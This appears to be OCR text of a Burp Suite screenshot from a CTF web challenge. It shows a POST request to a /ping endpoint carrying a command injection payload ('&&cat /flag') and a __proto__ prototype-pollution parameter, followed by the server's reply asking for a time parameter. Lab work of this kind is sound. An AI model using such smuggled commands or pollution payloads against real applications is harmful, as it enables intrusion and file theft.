 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://8397d874-dd21-40e2-9731-72a35885bd29.nssctf.neusoft.edu.cn HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 8397d874-dd21-40e2-9731-72a35885bd29.nssctf.neusoft.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://8397d874-dd21-40e2-9731-72a35885bd29.nssctf.neusoft.edu.cn
10 Connection: close
11 Referer:
http://8397d874-dd21-40e2-9731-72a35885bd29.nssctf.neusoft.edu.cn/index
12 Upgrade-Insecure-Requests: 1
13
14 ping[ip]=127.0.0.1%26%26cat+/flag&ping[__proto__][time]=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Tengine
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 14
5 Connection: close
6 Date: Mon, 06 Dec 2021 15:07:17 GMT
7 Etag: W/"e-cn3xzWROXw5gUg7TzUbPW5mETXI"
8 X-Powered-By: Express
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Methods: GET, POST, OPTIONS
11 Ali-Swift-Global-Savetime: 1638803237
12 Via: cache1.l2cn3023[120,119,200-0,M], cache1.l2cn3023[121,0], kunlun4.cn206[1
13 X-Cache: MISS TCP_MISS dirn:-2:-2
14 X-Swift-SaveTime: Mon, 06 Dec 2021 15:07:17 GMT
15 X-Swift-CacheTime: 0
16 Timing-Allow-Origin: *
17 EagleId: 9903e79816388032371288504e
18
19 need time parm
? Search... 0 matches
INSPECTOR
Done 635 bytes | 173 millis